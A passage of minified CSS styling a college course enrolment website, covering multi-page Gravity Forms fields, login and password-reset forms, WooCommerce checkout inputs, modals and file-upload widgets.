13px;border-radius:5px}.customize_solution{margin-bottom:200px}.customize_solution span.ease-effect{font-family:"Gotham";font-weight:500;font-style:normal;text-decoration:none;transition:.3s ease all;padding:14px 0;font-size:20px;line-height:24px;color:#303030}.customize_solution .nav-justified>li{float:none}.widecolumn{padding-left:10px;padding-right:10px}.widecolumn h4{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;color:#303030;text-align:center}.mc-section-text{position:relative;margin-bottom:50px}.mc-section-text p{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;color:#fff;padding:0 25px;letter-spacing:1px;margin-bottom:0}.mc-section-text p:first-child{padding-top:7px}.mc-section-text::before{content:"";background-color:#fff;height:100%;display:block;width:8px;position:absolute}.mcl-section-please p{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;margin-bottom:0 !important}.mcl-section-text-statements h4{font-family:"Gotham";font-style:normal;font-size:24px !important;margin-bottom:0 !important;text-align:left !important;font-weight:500 !important}.gfield_description p{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;margin-bottom:0}#qualification-list-item{padding:0 !important}#qualification-list-item .item-text{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030}#qualification-list-item li{font-family:"Gotham";font-weight:500;font-style:normal;list-style:none;display:flex;font-size:14px;line-height:23px;color:#303030;margin-top:14px}h2.mcl-section-highest{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;letter-spacing:1px}.mcl-footer-section{background-color:#f9f9f9;padding-top:35px;padding-bottom:60px;margin-top:80px}.mcl-footer-section h2{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;text-align:center;padding-bottom:20px}#password-reset-form label{font-family:"Gotham";font-style:normal;font-size:16px;line-height:24px;color:#303030;font-weight:500 !important}#password-reset-form input#resetpass-button{font-family:"Gotham";font-weight:500;font-style:normal;width:100%;background-color:#00ccbe !important;color:#fff !important;border:none !important;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:10px;margin-left:0 !important}#password-reset-form p.description{font-family:"Gotham";font-weight:400;font-style:normal;font-size:14px;line-height:20px}#password-reset-form .input{border:1px solid #30303080 !important;padding:23px 10px !important;border-radius:5px !important;background-color:#fff !important;margin-top:10px}.mcl-section-popup-btn{font-family:"Gotham";font-weight:500;font-style:normal;width:100%;background-color:#00ccbe !important;border:none !important;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;margin-left:0 !important;padding:16px;margin-top:20px;display:block;color:#fff}.mcl-section-popup-btn a{color:#fff}.mcl_supporting{position:relative;margin-bottom:25px;margin-top:25px}.mcl_supporting li{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030}.mcl_supporting::before{content:"";background-color:#cdccc9;width:8px;display:block;position:absolute;height:100%;height:-webkit-fill-available}.mcl_supporting p{margin-bottom:5px !important}.mcl_additional_support p{margin-bottom:7px}.mcl_additional_support p b{font-family:"Gotham";font-weight:500;font-style:normal}.mcl_care_experienced p{margin-bottom:7px}.mcl_care_experienced p b{font-family:"Gotham";font-weight:500;font-style:normal}.mcl_your_details{font-family:"Gotham";font-weight:500;font-style:normal;position:relative;margin-bottom:25px;margin-top:25px;font-size:16px;line-height:24px}.mcl_your_details::before{content:"";background-color:#cdccc9;width:8px;display:block;position:absolute;height:100%}.mcl_your_details p{margin-bottom:10px !important}legend.gfield_label{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px}.mcl-section-add-to-list{font-family:"Gotham";font-weight:500;font-style:normal;width:100%;background-color:#303030;border:none !important;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;margin-left:0 !important;padding:22px 15px;color:#fff}.mcl-section-add-to-list a{color:#fff}#lostpasswordform label{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030;text-align:center}#lostpasswordform .lostpassword-submit input.lostpassword-button{padding:22px !important;margin-top:30px;margin-bottom:0}.mcl_google_apple{background:#000;padding:9px;margin-bottom:15px;border-radius:7px;display:flex;justify-content:center}.mcl_google_apple a{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;text-align:center;color:#fff}.mcl_google_apple h4{font-family:"Gotham";font-weight:500;font-style:normal;color:#fff !important;text-decoration:none !important;font-size:16px;margin-top:0;margin-left:8px;margin-bottom:0}.mcl_google_apple img{margin-right:5px;-o-object-fit:contain;object-fit:contain;border-radius:0 !important}.mcl_facebook{background:#1877f2;margin-bottom:15px;border-radius:10px}.mcl_facebook h4{font-family:"Gotham";font-weight:500;font-style:normal;color:#fff !important;text-decoration:none !important;font-size:16px;margin-top:0;margin-left:8px;margin-bottom:0}.mcl-setion-after-before{margin-top:24px}.mcl-setion-after-before span{font-family:"Gotham";font-weight:500;font-style:normal;line-height:24px;color:#303030;text-align:center;font-size:20px;position:relative}.mcl-setion-after-before span::before{content:"";height:1px;width:130px;background-color:#00000080;display:block;position:absolute;bottom:0;top:12px;right:40px}.mcl-setion-after-before span::after{content:"";height:1px;width:130px;background-color:#00000080;display:block;position:absolute;bottom:0;top:12px;left:40px}.address_details_wrapper button#change_billing_add{font-family:"Gotham";font-weight:500;font-style:normal;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.15);background:#303030;border-radius:6px !important;padding:0 7px !important;font-size:12px !important;width:auto}.morley-indirect-enrolment-form .mcl_question_details{padding:16px 28.31px;margin-bottom:16px;background-color:#0caa4c !important;border-radius:5px;color:#fff !important}.morley-indirect-enrolment-form .mcl_question_details p{font-family:"Gotham";font-weight:500;font-style:normal;margin-left:0 !important;font-size:16px;color:#fff !important}.morley-indirect-enrolment-form .mcl_question_details li{font-family:"Gotham";font-weight:500;font-style:normal;margin-left:0 !important;font-size:16px;color:#fff !important}.morley-indirect-enrolment-form .mcl_question_details::before{content:"";width:0}.morley-indirect-enrolment-form .mcl_question_details a{color:#fff !important;text-decoration:underline}.morley-indirect-enrolment-form .mcl_transgender_checkbox label{padding:0 !important}.morley-indirect-enrolment-form .gform_page_footer .gform_next_button{border-radius:15px !important}.morley-indirect-enrolment-form .mcl_country_dropdown .ginput_container_select{width:60%}.morley-indirect-enrolment-form .mcl_country_dropdown .ginput_container_select select{padding-right:40px}.morley-indirect-enrolment-form #gform_page_13_4 .gform_page_footer .gform_next_button{background-color:rgba(48,48,48,0.5) !important;margin-top:0;border-radius:15px !important}.morley-indirect-enrolment-form .mcl_select_level a{font-family:"gotham-light"}.gravity-theme .gform_body .gform_page .mcl_upload_file{margin-top:20px;position:relative}.gravity-theme .gform_body .gform_page .mcl_upload_file label.gfield_label{font-family:"Gotham";font-style:normal;position:absolute;left:82px;top:0;bottom:0;right:0;z-index:1;margin:0;display:flex;align-items:center;font-weight:500 !important;width:-moz-fit-content;width:fit-content;max-height:85px}.gravity-theme .gform_body .gform_page .mcl_upload_file .ginput_container_fileupload{margin-top:0}.gravity-theme .gform_body .gform_page .mcl_highest_level .ginput_container_radio{margin-top:32px}.gravity-theme .gform_body .gform_page .mcl_highest_level .ginput_container_radio label p{font-family:"gotham-light";font-style:normal;font-weight:500}.gravity-theme .gform_body .gform_page .mcl_highest_level .ginput_container_radio label b{font-weight:500}.gravity-theme .gform_body .gform_page .mcl_highest_level label{border:1px solid rgba(48,48,48,0.5);padding:18px 15px 15px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_als_team{margin-top:0}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_als_team .gfield_label{font-family:"gotham-light"}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_stage_life{margin-top:0}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_stage_life .gfield_label{font-family:"gotham-light"}.gravity-theme .gform_body .gform_page .gfield_label{margin-top:16px;margin-bottom:0;font-size:16px;line-height:24px}.gravity-theme .gform_body .gform_page legend.gfield_label{font-weight:500}.gravity-theme .gform_body .gform_page .ginput_container{margin-top:12px}.gravity-theme .gform_body .gform_page .ginput_container.ginput_container_radio{margin-top:16px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course{margin-top:16px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course .gchoice{margin-bottom:16px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course .gchoice:last-child{margin-bottom:0}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course .gfield_description{padding-bottom:0}.gravity-theme .gform_body .gform_page .mcl-section-password span.ginput_right{margin-top:27px !important}.gravity-theme .gform_body .gform_page #field_2_13 .ginput_container{margin-top:0}.gravity-theme .gform_body .gform_page .mcl_concessions_checkbox{margin-top:36px}.gravity-theme .gform_body .gform_page .mcl_concessions_checkbox .gfield_description{margin-top:10px}.gravity-theme .gform_body .gform_page .mcl_concessions_checkbox .gfield_description p{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.gravity-theme .gform_body .gform_page .mcl_concessions_checkbox .ginput_container.ginput_container_checkbox{margin-top:20px}.gravity-theme .gform_body .gform_page .mcl_health_care_plan_radio .gfield_description{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox input:not([aria-invalid="true"]) ~ label.gfield_consent_label{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox input:not([aria-invalid="true"]) ~ label.gfield_consent_label a{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox label.gfield_consent_label a{text-decoration:underline}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox legend.gfield_label{line-height:48px;margin-bottom:12px !important}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox .gfield_consent_description{padding:27px 44px;border:1px solid rgba(48,48,48,0.5);border-radius:5px;overflow:auto;margin-top:20px;max-height:-moz-fit-content;max-height:fit-content}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox .gfield_consent_description p{font-style:normal;font-weight:400;font-size:16px;line-height:25px}.gravity-theme .gform_body .gform_page .mcl_address_one label.gfield_label{margin-top:12px}.gravity-theme .gform_body .gform_page .mcl_uk_visa .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_unemployed_radio{margin-top:40px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_unemployed_radio .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_unemployed_radio .ginput_container_radio .gchoice{margin-bottom:20px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_unemployed_radio .ginput_container_radio .gchoice:last-child{margin-bottom:0}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_been_employ_radio{margin-top:40px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_been_employ_radio .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_been_employ_radio .ginput_container_radio .gchoice{margin-bottom:20px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_work_radio{margin-top:20px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_work_radio .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_work_radio .ginput_container_radio .gchoice{margin-bottom:20px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_work_radio .ginput_container_radio .gchoice:last-child{margin-bottom:0}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_benefit_radio{margin-top:28px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_benefit_radio .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page .mcl_disability_radio .ginput_container_radio{margin-top:12px}.gravity-theme .gform_body .gform_page .morley-address-join-line .ginput_container.ginput_container_text{margin-top:-1px;border-top:0;border-radius:0 0 5px 5px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_uk_continuously{margin-top:37px}.gravity-theme .gform_body .gform_page .mcl_state_year .gfield_label{margin-top:37px}.gravity-theme .gform_body .gform_page .mcl_live_with_details label.gfield_label{margin-top:37px}.gravity-theme .gform_body .gform_page .mcl_care_experienced_details label.gfield_label{margin-top:37px}.gravity-theme .gform_body .gform_page .mcl_country_dropdown{margin-top:22px}.gravity-theme .gform_body .gform_page .mcl_entry_uk_date .ginput_container_date{margin-top:26px;margin-bottom:16px}.gravity-theme .gform_body .gform_page .mcl_visa_permission label.gfield_label{margin-top:40px}.gravity-theme .gform_body .gform_page .mcl_visa_permission .ginput_container_select{margin-top:36px}.gravity-theme .gform_body .gform_page .mcl_visa_permission .ginput_container_select select{font-family:"gotham-light"}.gravity-theme .gform_body .gform_page .mcl_national_no_field label.gfield_label{margin-top:40px}.gravity-theme .gform_body .gform_page .mcl_visa_permission_date .ginput_container_date{margin-top:36px;margin-bottom:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_impact_radio{margin-top:36px}.gravity-theme .gform_body .gform_page .mcl-section-paid{margin-top:10px}.gravity-theme .gform_body .gform_page .mcl-section-paid .ginput_container_radio{margin-top:32px}.gravity-theme .gform_body .gform_page .mcl-section-paid .ginput_container_radio .gchoice{margin-bottom:20px}.gravity-theme .gform_body .gform_page .mcl-section-paid legend.gfield_label{margin-top:10px}.gravity-theme .gform_body .gform_page .mcl_contact{margin-bottom:20px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_equivalent-maths.mcl_equivalent{margin-top:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_guardian_carer{margin-top:32px}.gravity-theme .gform_body .gform_page .mcl_care_experienced{margin-top:32px}.gravity-theme .gform_body .gform_page .mcl_care_experienced p{margin-bottom:0}.gravity-theme .gform_body .gform_page .mcl_additional_support{margin-top:32px}.gravity-theme .gform_body .gform_page .mcl_additional_support p{margin-bottom:0}.gravity-theme .gform_body .gform_page .mcl_tick_apply_checkbox{margin-top:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_building_radio{margin-top:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_adjustment_radio{margin-top:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_health_care_plan_radio{margin-top:32px}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course.mcl_equivalent{margin-top:10px}.gravity-theme .gform_body .gform_page .mcl_please_specify_field{margin-bottom:-10px}.gravity-theme .gform_body .gform_page .mcl_please_specify_field label.gfield_label{margin-top:10px}.gravity-theme .gform_body .gform_page .mcl_bebefit_receipt_checkbox{margin-top:50px}.gravity-theme .gform_body .gform_page .mcf_ethnic_origin .ginput_container_select{margin-top:20px}.gravity-theme .gform_body .gform_page .mcl_provide_details p{margin-bottom:5px}.gravity-theme .gform_body .gform_page .mcl_academic_reference p{margin-bottom:5px}.gravity-theme .gform_body .gform_page fieldset.mcl_household_situation .gfield_radio label{line-height:24px;font-size:16px}.gravity-theme .gform_body .gform_page .mcl_household_situation .ginput_container_checkbox{margin-top:28px}.gravity-theme .gform_body .gform_page .gform_page_footer .gform_previous_button{color:#fff;display:block !important}.mcl_upload_file .ginput_preview{display:flex;height:80px;align-items:center;padding:20px 24px;background:#efeee9;margin:0;border:1px solid #fff;border-radius:3px}.mcl_upload_file .ginput_preview strong{font-family:"Gotham";font-weight:500;font-style:normal}.mcl_upload_file .ginput_preview button.gform_delete_file{margin:0;height:40px;width:40px;margin-right:18px;padding:0 !important;background:transparent;border:1.5px solid #303030;border-radius:100px}.mcl_upload_file .ginput_preview button.gform_delete_file .dashicons.dashicons-trash{background-image:url(https://cdn-icons-png.flaticon.com/512/3102/3102186.png);background-position:center;background-size:contain;height:20px;background-repeat:no-repeat;display:flex;justify-content:center;font-family:unset;margin:0 auto}.mcl_upload_file .ginput_preview button.gform_delete_file .dashicons.dashicons-trash::before{content:""}.mcl_upload_file input[type="file"]::before{background-repeat:no-repeat;background-size:contain;background-position:left;cursor:pointer !important;border-radius:0 !important;background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/upload.png);height:37px;display:block;content:"";position:absolute;width:40px;top:20px;left:22px}.mcl_upload_file label.gfield_label.mc_file_uploaded{display:none !important}.mcl_upload_file .ginput_container_fileupload input.large{font-family:"gotham";padding-left:15px !important;font-size:1em;line-height:1.5}p.mcl_upload_img{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030}.mcl_select_level{font-family:"Gotham";font-weight:500;font-style:normal;font-size:16px;line-height:24px;color:#303030}.mcl_select_level a{font-family:"Gotham";font-style:normal;font-weight:300;text-decoration:underline;line-height:24px;color:#303030}.gform_page_footer .gform_next_button{font-family:"Gotham";font-weight:500;width:100%;background-color:#00ccbe !important;border:none !important;font-style:normal;font-size:16px;line-height:20px;color:#fff;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;padding:18px !important;max-width:100%;margin-top:55px !important;margin-left:15px !important;margin-right:15px !important}.gform_page_footer .gform_previous_button{font-family:"Gotham";font-weight:500;width:100%;background-color:#00ccbe !important;border:none !important;font-style:normal;font-size:16px;line-height:20px;color:#fff;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;padding:18px !important;max-width:100%;margin-top:55px !important;margin-left:15px !important;margin-right:15px !important}.gform_page_footer input[type="submit"]{font-family:"Gotham";font-weight:500;width:100%;background-color:#00ccbe !important;border:none !important;font-style:normal;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;padding:18px !important;max-width:100%;margin-top:55px !important;margin-left:15px !important;margin-right:15px !important;color:#fff}.gform_page_footer .button:not(.bordered){padding:22px !important}.mcl_create_account h4{font-family:"Gotham";font-weight:500;font-size:16px;font-style:normal;text-align:center}.mcl-section-paid label{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030;padding-left:10px}#myModal .privacy-popup h2{font-family:"Gotham";font-style:normal;font-style:initial;font-weight:600;font-size:32px;line-height:48px;text-align:center;color:#303030;letter-spacing:1px}#myModal .privacy-popup p{font-family:"Gotham";font-style:normal;font-weight:300 !important;font-size:13px;line-height:22px;color:#303030;border-bottom:1px solid #3030304d;padding-bottom:24px;margin-bottom:10px}#myModal h4.acc_title{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:24px;color:#303030;border-bottom:1px solid #3030304d;padding-bottom:15px}#myModal h4.acc_title::after{width:12px;height:12px;border-right:2px solid #303030;border-bottom:2px solid #303030;position:absolute;right:15px;content:" ";top:3px;transform:rotate(45deg);transition:all .2s ease-in-out}#myModal .accordian.active h4.acc_title::after{transform:rotate(-136deg);transition:all .2s ease-in-out}#myModal .accordian{position:relative}.btn-reset.mail{font-family:"Gotham";font-weight:400;font-style:normal;text-shadow:1px 1px 3px rgba(0,0,0,0.15);width:100%;background-color:#00ccbe !important;color:#fff !important;border:none !important;text-align:center;letter-spacing:.1em;border-radius:17px;padding:14px 19px;margin-bottom:30px;margin-left:0 !important;margin-top:50px}.btn-reset.mail a{color:#fff;font-size:14px;line-height:20px}.btn-login.mail{font-family:"Gotham";font-weight:400;font-style:normal;text-shadow:1px 1px 3px rgba(0,0,0,0.15);width:100%;color:#fff !important;border:none !important;text-align:center;letter-spacing:.1em;border-radius:17px;padding:14px 19px;margin-bottom:30px;margin-left:0 !important;background-color:#303030 !important}.btn-login.mail a{color:#fff;font-size:14px;line-height:20px}.btn-login{font-family:"Gotham";font-weight:400;font-style:normal;text-align:center;letter-spacing:1px;margin-top:20px}.btn-login a{color:#303030}.btn-reset{font-family:"Gotham";font-weight:400;font-style:normal;margin-left:20px;margin-right:20px;text-align:center}.btn-reset a{line-height:24px;color:#303030;font-size:20px;font-family:revert;font-weight:400}ul.mcl-section-date-year li{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030}ul.mcl-section-date-year li a{color:#303030;-webkit-text-decoration:revert;text-decoration:revert}.mail-sent p{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030}.login_form label{font-family:"Gotham";font-style:normal;font-size:16px;line-height:24px;color:#303030;font-weight:350}.gfield_radio label b{font-family:"Gotham";font-style:normal;font-size:16px;line-height:24px;color:#303030;font-weight:600;letter-spacing:1px}.gfield_radio label p{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:22px;color:#303030 !important}.gfield_radio .gchoice{display:flex;align-items:center}.mcl_dropdown .gfield_select{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030;-webkit-appearance:unset;-moz-appearance:unset;appearance:unset;border:1px solid #30303080 !important;border-radius:5px;height:56px;margin-bottom:15px !important}.mcl_dropdown .gfield_select:focus{outline:0}.mcl_dropdown .ginput_container select{background:#fff !important}.mcl-section-popup-ul{padding:0 30px 20px}.mcl-section-popup-ul ul{padding-left:25px;list-style:unset}.mcl-section-popup-ul ul li{font-family:"gotham-light";font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#303030;margin-bottom:5px}.mcl-section-popup-ul ul li a{line-break:anywhere}h4.mcl-text-top{font-family:"Gotham";font-style:normal;font-weight:325;font-size:16px;margin-bottom:0 !important;line-height:24px}.mcl-section-textarea .textarea{font-family:"Gotham";font-weight:400;font-style:normal;font-size:16px;line-height:24px;color:#303030}.mcl-section-textarea textarea{border:none !important;outline:none !important}.mcl-section-textarea .ginput_container{border:1px solid #30303080;border-radius:5px}.checkout input[type="text"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}.checkout input[type="text"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}.checkout .enter_address_manually a{text-decoration:none}input[type="password"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="password"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}input[type="email"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="email"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}input[type="number"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="number"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}input[type="search"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="search"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}input[type="tel"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="tel"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}input[type="url"]{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}input[type="url"]::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}select{background:#fff !important;border:1px solid rgba(48,48,48,0.5) !important;border-radius:5px !important}select::-webkit-input-placeholder{font-family:"Gotham";font-weight:400;font-style:normal;font-size:15px;line-height:25px;color:#303030}.woocommerce-billing-fields__field-wrapper p>label{font-family:"Gotham";font-style:normal;font-size:16px;line-height:24px;color:#303030;font-weight:350}.woocommerce-page.woocommerce-checkout #customer_details ._ps_ttl{font-family:"Gotham";font-style:normal;font-weight:600;font-size:15px;line-height:25px;letter-spacing:1px;text-transform:uppercase;color:#303030;margin-bottom:0}.mcl_equivalent p{font-family:"Gotham";font-weight:400;font-style:normal;line-height:24px;color:#303030}#registratopn-tab .gform_wrapper .gform_validation_errors>h2{font-family:"gotham-light";font-style:normal;margin:0;font-weight:700;font-size:14px;line-height:20px}.pac-container{box-shadow:unset;border:1px solid rgba(48,48,48,0.5);border-radius:0 0 5px 5px;border-top:0}.pac-container .pac-item{font-family:"gotham-light";font-weight:500;font-size:16px;line-height:24px;color:#303030;font-style:italic;padding:13px 16px 18px}.pac-container .pac-item span{font-family:"gotham-light";font-weight:500;font-size:16px;line-height:24px;color:#303030;font-style:italic}.pac-container .pac-item:first-child{border-color:rgba(48,48,48,0.5)}.pac-container span.pac-icon.pac-icon-marker{display:none}.mcl-section-password .gfield_password_strength{border:0;margin-top:7px !important;padding:0;text-align:left;background-color:transparent;border-bottom:0;font-size:14px !important}.mcl-section-password .gfield_password_strength.short{color:red}.mcl-section-password .gfield_password_strength.strong{color:#008000}.mcl-section-password .gfield_password_strength.good{color:#959900}.mcl-section-password .gfield_password_strength::after{content:"Please create a password that is at least 8 characters long, consisting of upper case and lower case letters, numbers and symbols (@£!)";display:inherit}.mcl-section-password .gfield_password_strength .bad{color:red}.mcl-section-password .gfield_password_strength.mismatch{color:red}.modal{display:none;position:fixed;z-index:999;padding-top:140px;padding-bottom:140px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.4)}.woocommerce-info{border-top-color:#44c9bf}.woocommerce-info::before{color:#44c9bf}.gfield-choice-input:disabled+label::before{background:gray}.mobile-phone-right .iti__flag.iti__gb{display:none}.mobile-phone-right .iti__selected-flag .iti__flag{display:none}.mobile-phone-right .iti__selected-flag .iti__selected-dial-code{width:40px}.mobile-phone-right .iti__flag-container::before{border-right:1px solid #30303040;content:"";right:-24px;position:absolute;height:30px;z-index:1111;top:10px}.mobile-phone-right .iti--separate-dial-code .iti__selected-flag{background-color:unset}.mobile-phone-right .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.mobile-phone-right .iti__arrow{margin-left:6px;border-left:0;border-right:0;border-top:0;background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/down-arrow-mobile.png);height:40px;display:block;width:46px;background-repeat:no-repeat;background-size:15px;position:absolute;left:36px;background-position:center;top:6px;border-bottom:0 !important}.mobile-phone-right .large{padding-left:90px !important}.mcl-box-none input[type="checkbox"]{display:none}.mcl-section-box-icon span.gfield_required.gfield_required_asterisk{display:none}.mcl-section-box-icon input[type="checkbox"]{width:auto;opacity:.00000001;position:unset;left:0;margin-left:-20px}.mcl-section-box-icon input[type="checkbox"]:checked ~ label::before{color:#000}.mcl-section-box-icon input[type="checkbox"]:checked ~ label::after{transform:rotate(-45deg) scale(1)}.mcl-section-box-icon label{display:block;padding-left:50px !important;margin-bottom:0;font-weight:400;cursor:pointer;position:relative;vertical-align:sub}.mcl-section-box-icon label::before{content:"";position:absolute;left:0;top:0;width:30px;height:30px;transition:transform .28s ease;border-radius:3px;border:1px solid #000}.mcl-section-box-icon label::after{content:"";display:block;width:18px;height:9px;border-bottom:2px solid #000;border-left:2px solid #000;transform:rotate(-45deg) scale(0);transition:transform ease .25s;will-change:transform;position:absolute;top:8px;left:6px}.mcl-section-box-icon label span{position:absolute}.mcl-section-box-icon .gchoice{margin-bottom:20px}input#gform_previous_button_2{display:none}.gform_required_legend{display:none}.wc_payment_methods.payment_methods{display:none}.gform_body .gfield_required{display:none}.mcl-section-three-tab{display:none;justify-content:space-between;background:rgba(48,48,48,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.15);border-radius:20px 20px 0 0;width:500px;margin:0 auto;padding:20px;align-items:center;align-self:center}.gf_progressbar_wrapper{display:none}.mcl-section-password .gfield_password_strength{display:none}.mcl-section-password span.ginput_left{width:100%;margin:0 !important;padding:0 !important}.mcl-section-password span.ginput_right{width:100%;padding-left:0 !important}.mcl-section-password .ginput_complex{display:block !important}#order_review_heading{display:none}.shop_table.woocommerce-checkout-review-order-table{display:none}.payment_method_stripe>label{display:none}#activecampaign_for_woocommerce_accepts_marketing_field{display:none}#stripe-payment-data>p{display:none}.spf-phone.error-msg{display:none}.spf-phone.valid-msg{display:none}input#gform_previous_button_3_133{display:none}input#gform_previous_button_3_139{display:none}input#gform_previous_button_3_150{display:none}input#gform_previous_button_3_122{display:none}input#gform_previous_button_3_153{display:none}input#gform_previous_button_3_155{display:none}input#gform_previous_button_3_107{display:none}.mc-section-error{display:none}.pac-container.pac-logo::after{display:none}.charleft.ginput_counter{display:none}.accordion-content{display:none}.which_benefits_checkbox .gchoice:first-child{display:none}.mcl_highest_level .ginput_container .gfield_radio input{display:none}.mcl_highest_level .ginput_container .gfield_radio input:checked ~ label{background-color:#efeee9;border:2px solid #00ccbe}.mcl_highest_level .ginput_container .gchoice label{color:#000}.mcl_highest_level label{cursor:pointer;border:2px solid #30303080;padding:20px 20px 17px 20px;margin-bottom:15px;border-radius:5px;width:100%}.mcl_highest_level .gfield_description p{text-decoration:underline}.modal_text{color:black;font-size:20px}#blank-header.masthead img#logo{height:70px !important;margin-top:0}@media(min-width:1025px){.masthead .logo-container #logo{height:73px !important;margin-top:48px;width:auto !important}}header#blank-header{background-color:#fff;height:95px;padding:10px;max-width:100%;margin:0 auto;padding-left:15px;padding-right:15px}header#blank-header .logo-container{padding-left:52px !important}header#blank-header .container{width:100%;max-width:100%}.mcl-section-tick-also label::after{left:255px !important;top:6px !important}.mcl-section-tick-also label::before{left:250px !important;top:-2px !important}.mcl-section-tick-also label#label_3_9_1{padding-left:0 !important}.mcl-section-tick-also input[type="checkbox"]{display:none 